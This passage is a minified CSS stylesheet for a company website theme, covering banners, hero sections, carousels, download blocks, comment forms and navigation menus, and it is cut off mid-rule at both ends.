li{margin:0!important}.product-dropdown ul li label{color:#000!important;line-height:110%!important;width:100%!important;max-width:100%!important;background-color:#fff;padding:15px 25px!important}.product-dropdown ul li label small{font-size:12px;color:#aeb0b8}ol,ul{margin:0 0 1em;padding-left:1.5em}ol ol,ol ul,ul ol,ul ul{margin:.5em 0}li+li{margin-top:.5em}.list-reset{margin:0;padding:0;list-style:none}.list-reset li+li,p+h1,p+h2{margin-top:0}img,object,video{max-width:100%;height:auto}figure{margin:1em auto;max-width:100%}figcaption{padding:1em;font-size:.8125em}.flexible-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flexible-container embed,.flexible-container iframe,.flexible-container object{position:absolute;top:0;left:0;width:100%;height:100%}.section{padding:3em 0}.hero::after,.section::after,.video-banner::after{display:block;clear:both;content:" "}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.section-header{padding-bottom:3em;text-align:center}.fullwidth-layout.background-image p,.section-header h2{margin:0}.section-header--left{text-align:left}.section-header--right{text-align:right}table{margin-bottom:1em;border:1px solid #eee;border-collapse:collapse;border-spacing:0}tr+tr td,tr+tr th{border-top:1px solid #eee}td,th{padding:.5em 1em}th{font-weight:700;text-align:center}td+td{border-left:1px solid #eee}blockquote p,p{font-family:"Nunito Sans",sans-serif;font-size:1em;line-height:140%;color:#000;margin:0 0 1.5em}address,cite{font-style:normal}blockquote{padding:0 0 0 35px;margin:35px 0 35px 35px;border-left:2px solid #0080ba}blockquote p{font-style:italic;font-size:1.125em;line-height:135%;color:#0080ba;padding:0;margin:0}cite{display:block;margin-top:.5em;font-size:.8em;line-height:1.2}cite::before{content:"– "}cite a{color:inherit;text-decoration:none}cite a:focus,cite a:hover{color:inherit;text-decoration:none}a:focus,a:hover{color:#005d87;text-decoration:underline}.banner{position:relative;z-index:1;width:100%;background-color:#899296;padding:16vw 0 12vw;overflow:hidden}.banner .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.34)}.banner-title,.video-banner .content-container .wrap{position:relative;z-index:10;text-align:center}.banner-title .h1,.banner-title h1{text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:135%;color:#fff;padding:0;margin:0}.banner-image{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}@supports ((-o-object-fit:cover) or (object-fit:cover)){.banner-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.video-banner{position:relative;height:420px}.video-banner .overlay{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.video-banner .content-container{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.video-banner .content-container .wrap{width:100%}.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:135%;color:#fff}.video-banner .video-container{position:absolute;z-index:1;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;width:100%;min-width:1600px;height:420px;margin:auto;overflow:hidden}.hero .video-container video,.video-banner .video-container video{display:block;width:100%;height:420px}.banner-products-single{padding:12vw 0 8vw}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:75px}.banner-title-products-single .p-lead{font-weight:700;max-width:700px;color:#fff;margin:20px auto 0}.banner-title-products-single .button{color:#fff;background-color:transparent;border:2px solid #fff;margin:20px 0 0;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.banner-title-products-single .button:active,.banner-title-products-single .button:hover{color:#fff;background-color:#0080ba;border-color:#0080ba}.button-block-layout{position:relative}.button-block-layout .wrap{position:relative;z-index:10}.button-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.button-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.button-block{margin:-.5em 0;text-align:center}.button-block .callout-body,.button-block .callout-header{padding:.5em 0}@supports (display:flex){.button-block .callout-header h2{margin:0}}.button-callout-content,.primary-footer .l-footer .block.quick-links ul li{width:100%}.button-callout-content p{margin:0 0 1em;font-size:1.1875em;line-height:1.2}.column-layout{position:relative}.column-layout.dividing-lines .l-column-item:first-of-type{border:0}.column-layout .wrap{position:relative;z-index:3}.column-layout .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.column-divider .divider{width:100%;height:2px;background-color:#d2d4d9}.downloads-section{padding:90px 0 70px}.downloads-section .wrap h2{text-align:center;color:#000;padding:0;margin:0}.downloads-section .wrap .downloads,.downloads-section .wrap .downloads .download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.downloads-section .wrap .downloads{-ms-flex-pack:distribute;justify-content:space-around;margin:50px 0 0}.downloads-section .wrap .downloads .download{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;text-align:center;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.13);box-shadow:0 2px 20px 0 rgba(0,0,0,.13);padding:50px;margin:0 0 40px;-webkit-transition:border-color .5s;transition:border-color .5s}.downloads-section .wrap .downloads .download:hover{border:1px solid #0080ba}.downloads-section .wrap .downloads .download .icon{width:80px;height:105px;padding:0;margin:0}.downloads-section .wrap .downloads .download h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;line-height:140%;color:#0080ba;text-align:center;padding:0;margin:20px 0 0}.downloads-section .wrap .downloads .download .download-link{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0;margin:10px 0 0}.boxpress-error{color:#fff;background-color:#ab2b2b}.boxpress-error p{color:inherit}.user-role-administrator .boxpress-error{display:block}.advanced-full-width{position:relative;overflow:hidden}.advanced-full-width .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.advanced-full-width .l-aside-col{display:none}.advanced-full-width .wrap{position:relative;z-index:10}.hero .content-container.active,.hero .video-container video.active,.page-template-template-application-parent .l-aside-col{display:block}.fullwidth-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.fullwidth-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.hero{position:relative;height:420px}.hero .overlay{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.hero .content-container{display:none;position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.hero .content-container .wrap{position:relative;z-index:10;text-align:center;width:100%}.hero .content-container .wrap .h1,.hero .content-container .wrap h1,.hero .content-container .wrap p{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:120%;color:#fff;padding:0;margin:0}.hero .content-container .wrap p{font-size:1em;line-height:135%;max-width:850px;margin:15px auto 0}.hero .content-container .wrap .button{background-color:transparent;border:2px solid #fff;color:#fff;margin:20px 0 0;-webkit-transition:color .5s,border-color .5s,background-color .5s;transition:color .5s,border-color .5s,background-color .5s}.hero .content-container .wrap .button:hover{color:#fff;background-color:#0080ba;border:2px solid #0080ba}.hero .hero-bkg-image,.hero .video-container{position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;z-index:1}.hero .video-container{min-width:1600px;height:420px;overflow:hidden}.hero .hero-bkg-image{min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;-o-object-position:top;object-position:top}@supports ((-o-object-fit:cover) or (object-fit:cover)){.hero .hero-bkg-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.hero .hero-bkg-image.active{display:block}.home-hero-icon-grid{position:relative;z-index:1;background-color:#ecedf3;padding:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.19);box-shadow:0 2px 10px 0 rgba(0,0,0,.19)}.home-hero-icon-grid .wrap .icons{display:none}.home-hero-icon-grid .wrap .icons .icon{cursor:pointer;position:relative;text-align:center;-webkit-transition:background-color .5s;transition:background-color .5s}.home-hero-icon-grid .wrap .icons .icon:before{content:"";position:absolute;top:-14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-style:solid;border-width:0 15px 14px;border-color:transparent;-webkit-transition:border-color .3s;transition:border-color .3s}.home-hero-icon-grid .wrap .icons .icon:hover{background-color:#fff}.home-hero-icon-grid .wrap .icons .icon:hover:before{border-color:transparent transparent #fff;-webkit-transition:border-color .3s;transition:border-color .3s}.home-hero-icon-grid .wrap .icons .icon .svg-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:40px;height:40px}.home-hero-icon-grid .wrap .icons .icon .text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.8125em;line-height:135%;color:#0080ba;margin:13px 0 0}.color-option-1.image-carousel-section .wrap:before,.home-hero-icon-grid .wrap .icons .icon.active,ol.comment-list li.even{background-color:#fff}.home-hero-icon-grid .wrap .icons .icon.active:before{opacity:1}.home-hero-icon-grid-mobile{display:block;padding:25px 0 30px}.home-hero-icon-grid-mobile .wrap h2{text-align:center}.home-hero-icon-grid-mobile .wrap .icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-hero-icon-grid-mobile .wrap .icons .icon{text-decoration:none;width:calc(50% - 2.5px);background-color:#fff;padding:35px 10px;margin:0 5px 5px 0}.home-hero-icon-grid-mobile .wrap .icons .icon:nth-of-type(even){margin:0 0 5px}.home-hero-icon-grid-mobile .wrap .icons .icon:before{display:none}.photo-block-layout{position:relative;background-color:#899296;background-position:center;background-repeat:no-repeat;background-size:cover;padding:70px 0;overflow:hidden}.photo-block-layout .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.photo-block-layout .wrap{position:relative;z-index:1;text-align:center}.photo-block-layout h2,.photo-block-layout p{color:#fff}.photo-block-layout .button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;background-color:#fff;padding:9px 28px 7px;color:#0080ba}.photo-block-layout .button:focus,.photo-block-layout .button:hover{text-decoration:none;color:#fff;background:#d9d9d9}.photo-block-layout .button:hover{color:#0080ba}.photo-block-layout--parallax,.quote-block-layout{background-position:center;background-repeat:no-repeat;background-size:cover}.photo-block-layout--parallax{background-attachment:fixed}.quote-block-layout{position:relative;text-align:center;overflow:hidden}.quote-block-layout .wrap{position:relative;z-index:10}.quote-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.quote-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.quote-icon{text-align:center}#respond a,.quote-icon-svg,ol.comment-list li.comment div.comment-meta a{color:#0080ba}.quote-block-body{margin-top:1em}.quote-block-body p{color:#fff;font-size:1.125em;font-weight:700;line-height:1.4;font-style:normal}.quote-block-citation{margin-top:1.5em;font-size:1em;line-height:1.2}.quote-block-citation::before{content:none}.quote-name,.quote-title{display:block;font-weight:700}.quote-name{color:#fff;font-size:1.3125em}.quote-title{margin-top:.5em;color:#0080ba;letter-spacing:.0625em}.split-block-layout{min-height:31.25em}.entry-footer::after,.l-columns::after,.l-footer::after,.l-header::after,.l-sidebar::after,.l-two-thirds::after,.nav-links::after,.split-block-layout::after,.wrap::after{display:block;clear:both;content:" "}.split-block-layout.split-block-layout--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.split-block-col{position:relative;overflow:hidden}.split-block-content{padding:3em 1em;width:100%}.split-block-image{display:block}.table-block-section{padding:75px 0 50px!important}.entry-content>ul li,.page-content>ul li,.tns-outer{position:relative}.tns-controls [aria-controls]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;position:absolute;top:50%;color:#fff;background-color:transparent;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.tns-controls [aria-controls]:focus,.tns-controls [aria-controls]:hover{text-decoration:none}.tns-controls [data-controls=prev]{left:1em}.tns-controls [data-controls=next]{right:1em}.tns-nav{position:absolute;left:0;bottom:1em;width:100%;height:auto;text-align:center;z-index:10}.tns-nav>[aria-controls]{padding:0;margin:0 9px;border:0;border-radius:50%;width:10px;height:10px;background-color:rgba(255,255,255,.6)}.image-carousel-section .tns-outer .tns-nav>[aria-controls].tns-nav-active,.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav>[aria-controls].tns-nav-active,.tns-nav>[aria-controls].tns-nav-active{background-color:#0080ba}.no-js .image-slideshow .image-slide{display:none}.no-js .image-slideshow .image-slide:first-child{display:block}.slide-image{height:25em;overflow:hidden}.slide-image img{display:block;margin:0 auto;height:100%;width:auto}#respond{margin-top:4em;padding:1.5em;border-radius:3px;background-color:#ecedf3}#respond .required{color:#ab2b2b}#respond input[type=email],#respond input[type=text],#respond input[type=url],#respond textarea{width:100%;outline:0;padding:.5em;margin:.3125em .0625em .1875em 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:1px solid #ecedf3}#respond input[type=email]:focus,#respond input[type=text]:focus,#respond input[type=url]:focus,#respond textarea:focus{margin:.3125em .0625em .1875em 0;-webkit-box-shadow:0 0 .3125em rgba(255,255,255,.5);box-shadow:0 0 .3125em rgba(255,255,255,.5);border:1px solid #f2f2f2}ol.comment-list{list-style:none;margin:0 0 1em;padding:0;text-indent:0}.color-option-2.image-carousel-section .wrap:before,.minify-header .navigation--main li:hover>.sub-menu .sub-menu .inner:before,ol.comment-list li.odd{background-color:#ecedf3}ol.comment-list li.comment{padding:1em}ol.comment-list li.comment div.vcard img.avatar{float:right;margin:0 0 1em 1em}ol.comment-list li.comment p{margin:0 0 1em}ol.comment-list li.comment ul{list-style:square;margin:0 0 1em 2em}ol.comment-list li.comment ol.children{list-style:none;margin:1em 0 0 3em;text-indent:0}.entry-content .button:hover,.page-content .button:hover{background:#0080ba}.entry-content>ul,.page-content>ul{list-style:none}.entry-content>ul ul,.page-content>ul ul,.sharing ul{margin:0;list-style:none}.entry-content>ul li+li,.page-content>ul li+li{margin-top:.15em}.entry-content>ul li::before,.page-content>ul li::before{position:absolute;left:-1em;top:.625em;width:5px;height:5px;border-radius:50%;background-color:#000;content:""}.text--large{font-size:1.0625em}.text--small{font-size:.75em}.alignnone{display:block;margin:1em 0}.aligncenter,.alignleft,.alignright{display:block;margin:1em auto}.entry-footer .cat-links,.entry-footer .tags-links{display:inline-block;vertical-align:top;width:100%}.entry-footer .comments-link,.entry-footer .edit-link{display:inline-block;vertical-align:top;width:50%;float:left}.entry-footer .comments-link a,.entry-footer .edit-link a{display:block;padding:1.5em 1.25em}.sharing{margin:2em 0}.sharing ul{padding:0}.sharing a,.sharing li{display:inline-block;vertical-align:top}.sharing li+li{margin:0 0 0 .5em}.sharing a{text-decoration:none}.nav-links .nav-next,.nav-links .nav-previous{width:50%}.nav-links .nav-previous{float:left}.nav-links .nav-next{float:right}.nav-links a{display:block;padding:2em}.page-title{margin:0 0 20px}.entry-header .entry-meta{margin:1em 0 2em}.entry-title{margin-bottom:.5em}.entry-title a{color:inherit;text-decoration:none}.entry-title a:focus,.entry-title a:hover{color:inherit;text-decoration:underline}.entry-meta{margin:1em 0}.entry-meta p{margin:0;font-size:.8125em;font-weight:700;color:#000;text-transform:uppercase}.entry-meta p a{text-decoration:underline;color:#000}.entry-meta p a:focus,.entry-meta p a:hover{color:#000}.image-carousel-section{padding:50px 0 90px}.image-carousel-section .wrap,.navigation--main li{position:relative}.image-carousel-section .wrap:before{content:"";position:absolute;z-index:1;top:0;left:-100%;width:calc(100% + 1.5em);height:100%;background:#0080ba}.image-carousel-section .image-carousel{text-align:center}.image-carousel-section .tns-outer .tns-ovh,.l-columns-wrap{overflow:hidden}.image-carousel-section .tns-outer .tns-nav{display:none;bottom:-65px}.image-carousel-section .tns-outer .tns-nav>[aria-controls]{width:23px;height:23px;background-color:#d2d4d9}.image-carousel-section .tns-outer .tns-controls{position:absolute;bottom:-25px;left:0;right:auto}.image-carousel-section .tns-outer .tns-controls [data-controls=prev]{top:60%;left:0;font-size:0;width:26px;height:18px;background-image:url(../svg/branding/image-carousel-arrow-left.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.image-carousel-section .tns-outer .tns-controls [data-controls=next]{top:60%;right:-70px;font-size:0;width:26px;height:18px;background-image:url(../svg/branding/image-carousel-arrow-right.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=prev]{background-image:url(../svg/branding/image-carousel-arrow-left-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next]{background-image:url(../svg/branding/image-carousel-arrow-right-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=prev]{background-image:url(../svg/branding/image-carousel-arrow-left-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next]{background-image:url(../svg/branding/image-carousel-arrow-right-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.l-columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-2em;margin-left:-2em}.l-column-item,.l-columns+.l-columns{padding-top:2em}.l-column-item{width:100%;padding-left:2em}.l-footer{margin-left:-.5em}@supports (display:flex){.l-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.l-footer-item{padding-left:.5em;width:100%}.l-footer-item+.l-footer-item{margin-top:.5em}.l-footer--gap-large .l-footer-item+.l-footer-item{margin-top:1.5em}.l-grid-wrap{overflow:hidden}.l-grid{margin-top:-2em;margin-left:-2em}@supports (display:flex){.l-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.l-grid-item{display:inline-block;vertical-align:top;margin-right:-5px;padding-top:2em;padding-left:2em;width:100%}@supports (display:flex){.l-grid-item{margin-right:0}}.l-header{padding:27px 0;-webkit-transition:padding 500ms;transition:padding 500ms}.l-sidebar{margin-left:-3em}.l-sidebar .l-aside-col,.l-sidebar .l-main-col{padding-left:3em}.l-two-thirds{margin-left:-2em}.l-one-third-col,.l-two-third-col{padding-left:2em}.site-main{position:relative;margin-top:4.1875em;overflow:hidden;z-index:1}.wrap{margin:0 auto;padding:0 1.5em;max-width:78em}.wrap--limited{max-width:61.25em}.wrap--full{max-width:none}.navigation--footer{text-align:center}.navigation--footer ul{line-height:1}.navigation--footer ul li{vertical-align:baseline;margin-right:-5px}.navigation--footer ul li+li{margin-left:0;border-left:1px solid rgba(255,255,255,.3)}.navigation--footer a{display:block;padding:0 .75em;font-size:80%;text-decoration:none}.navigation--footer a:focus,.navigation--footer a:hover{text-decoration:underline}.navigation--footer .sub-menu,.navigation--main li.is-active>.sub-menu .sub-menu:after,.navigation--main li:hover>.sub-menu .sub-menu:after{display:none}.navigation--main{position:relative;width:100%;text-align:right;z-index:490}.navigation--main li.li-button.current-menu-item a{color:#fff;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.navigation--main li.li-button a{background-color:transparent;border:2px solid #fff;padding:10px;-webkit-transition:background-color .5s,border-color .5s;transition:background-color .5s,border-color .5s}.navigation--main li.li-button a:focus,.navigation--main li.li-button a:hover{color:#fff;background-color:#0080ba;border-color:#0080ba}.navigation--main a{display:block;text-decoration:none;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.71875em;color:#fff;padding:12px 0;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.bh-sl-container button:focus,.bh-sl-container button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover,.navigation--main a:focus,.navigation--main a:hover{text-decoration:none}.navigation--main>ul>li+li{margin-left:.4em}.navigation--main .sub-menu{list-style:none;position:absolute;z-index:490;left:-9999px;top:100%;text-align:left;min-width:20em;opacity:0;background:0 0;padding:55px 0 0;margin:0}.navigation--main .sub-menu .inner{height:100%;background:rgba(0,0,0,.9)}.navigation--main .sub-menu li{display:block;padding:0 25px;margin:0}.navigation--main .sub-menu li:first-of-type{padding-top:25px}.navigation--main .sub-menu li:last-of-type{padding-bottom:25px}.navigation--main .sub-menu a{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:16px;line-height:120%;color:#fff;padding:16px 20px 13px}.navigation--main .sub-menu a:focus,.navigation--main .sub-menu a:hover{color:#fff;background-color:#39393b}.navigation--main .sub-menu .current-menu-ancestor a,.navigation--main .sub-menu .current-menu-item a{font-weight:800;color:#fff;background-color:#39393b}.navigation--main .sub-menu .sub-menu{display:none;opacity:0;left:-9999px}.navigation--main .sub-menu .sub-menu li a{text-transform:none;font-size:16px;font-weight:600;background-color:transparent!important;padding:7px 20px}.navigation--main li.is-active>.sub-menu,.navigation--main li:hover>.sub-menu{display:block;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:1}.navigation--main li.is-active>.sub-menu .sub-menu,.navigation--main li:hover>.sub-menu .sub-menu{position:fixed;top:55px;left:480px;padding:0}.navigation--main li.is-active>.sub-menu .sub-menu .inner,.navigation--main li:hover>.sub-menu .sub-menu .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;max-height:100%;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.navigation--main li.is-active>.sub-menu .sub-menu .inner:before,.navigation--main li:hover>.sub-menu .sub-menu .inner:before{content:"";position:absolute;width:2px;height:calc(100% - 50px);top:25px;left:0;background-color:#414248}.navigation--main li.is-active>.sub-menu .sub-menu .inner li,.navigation--main li:hover>.sub-menu .sub-menu .inner li{-webkit-box-flex:0;-ms-flex:0 0 0px;flex:0 0 0}.navigation--main li:last-child.is-active>.sub-menu,.navigation--main li:last-child:hover>.sub-menu,.navigation--main li:nth-last-child(2).is-active>.sub-menu,.navigation--main li:nth-last-child(2):hover>.sub-menu{right:0}.navigation--main .sub-menu:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:43px;display:inline-block;width:0;height:0;border-style:solid;border-width:0 14.5px 12px;border-color:transparent transparent #000;opacity:.9}.navigation--main .sub-menu .current-menu-ancestor .sub-menu a{color:#fff;font-weight:500;background-color:transparent}.navigation--main .sub-menu .current-menu-ancestor .sub-menu .current-menu-item a{font-weight:800;color:#fff;background-color:transparent!important}.minify-header .navigation--main .sub-menu .current-menu-ancestor .sub-menu .current-menu-item a,.navigation--main .sub-menu .current-menu-ancestor .sub-menu a:hover{background-color:transparent!important}.navigation--main ul li.products .sub-menu{min-width:34em}.navigation--main ul li.products .sub-menu .inner{font-size:0;padding-top:28px}.navigation--main ul li.products .sub-menu li{display:inline-block;width:50%}.navigation--main ul li.products .sub-menu li:first-of-type{padding-top:0}.minify-header .navigation--main .sub-menu:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:43px;display:inline-block;width:0;height:0;border-style:solid;border-width:0 14.5px 12px;border-color:transparent transparent #fff;opacity:.95}.minify-header .navigation--main .sub-menu .inner{background:#fff;background:rgba(255,255,255,.95)}.minify-header .navigation--main .sub-menu .current-menu-ancestor a,.minify-header .navigation--main .sub-menu .current-menu-item a,.minify-header .navigation--main .sub-menu li:hover a{color:#0080ba;background:#ecedf3}.minify-header .navigation--main .sub-menu li .sub-menu .current-menu-item a{font-weight:900;color:#000!important}.minify-header .sub-menu .current-menu-ancestor .sub-menu a,.minify-header .sub-menu li:hover .sub-menu li a{color:#828387!important}.navigation--main li.menu-item-37593 ul .inner li a{background:0 0!important}.navigation--main li.menu-item-37593 ul .inner li a:hover{background-color:#39393b!important}.minify-header .navigation--main li.menu-item-37593 ul .inner li a{color:#828387!important;background:0 0!important}.minify-header .navigation--main li.menu-item-37593 ul .inner li a:hover{color:#0080ba!important}.mobile-nav-tray{position:fixed;top:0;right:-100%;width:100%;height:100%;z-index:9999;background:#fff;overflow-y:scroll;-webkit-transition:-webkit-transform 350ms;transition:transform 350ms;transition:transform 350ms,-webkit-transform 350ms}.admin-bar .mobile-nav-tray{padding-top:2.875em}.show-nav .mobile-nav-tray{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mobile-nav-header{padding:2em 1em;text-align:right}.mobile-nav-header a{display:inline-block;vertical-align:top}.navigation--mobile{padding:0 0 2em}.mobile-nav,.mobile-nav ul{margin:0;padding:0;list-style:none}.mobile-nav+.mobile-nav{margin-top:1em;padding-top:1em;border-top:1px solid #dedede}.mobile-nav li{margin:0}.mobile-nav li.current-page-ancestor>a,.mobile-nav li.current_page_item>a,.mobile-nav li.current_page_parent>a,.sidebar-nav ul li.current_page_item a,.sidebar-nav ul li.current_page_item a:hover{color:#0080ba}.mobile-nav a{display:block;text-align:center;text-decoration:none;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1em;color:#000;padding:.25em;-webkit-transition:color 500ms;transition:color 500ms}.mobile-nav a:focus,.mobile-nav a:hover{color:#262626}.mobile-nav .sub-menu{display:none;background:#ecedf3}.mobile-nav--utility a{font-size:1em}.mobile-nav--search{margin-top:2em;padding:0 1em}.mobile-nav--search .search-bar .search-submit{border-color:#000;font-size:1.1875em;background:#000}.mobile-nav--search .search-bar .search-submit:focus,.mobile-nav--search .search-bar .search-submit:hover{background:#000;border-color:#000}.mobile-nav--search .search-bar .search-field{border:1px solid #000;border-radius:3px;font-size:1.1875em}.mobile-nav--search .search-bar .search-field:focus{border-color:#000}.nav-item-search{position:relative}.nav-search-button{cursor:pointer;vertical-align:baseline;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:block;margin:-5px 0;padding:.5em .15em;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;text-decoration:none}.nav-search-button:focus,.nav-search-button:hover{text-decoration:none;color:#000}.nav-search-label{display:block;position:relative;padding-right:1.75em}.nav-search-dropdown,.nav-search-label svg{display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-search-dropdown{display:none;top:100%;padding:.5em;width:18em;background-color:rgba(236,237,243,.85);-webkit-transform:translateY(.5em);transform:translateY(.5em);z-index:495}.nav-search-dropdown .search-bar .search-field{border-color:#fff}.nav-search-dropdown .search-bar .search-field:focus{border-color:#fff}.nav-search-dropdown .search-bar .search-submit{color:#fff;border-color:#fff;background-color:#000}.nav-search-dropdown .search-bar .search-submit:focus,.nav-search-dropdown .search-bar .search-submit:hover,.pagination .page-numbers .page-numbers:focus,.pagination .page-numbers .page-numbers:hover{background-color:#000}.sidebar-nav{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1);background:#ecedf3;border:10px solid #fff;padding:15px 25px 25px 15px}.sidebar-nav ul,.special-nav .wrap ul{list-style:none;padding:0;margin:0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li,.sidebar-nav ul li{border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;padding:4px 0;margin:0}.sidebar-nav ul li:first-of-type{border-top:none;border-bottom:1px solid 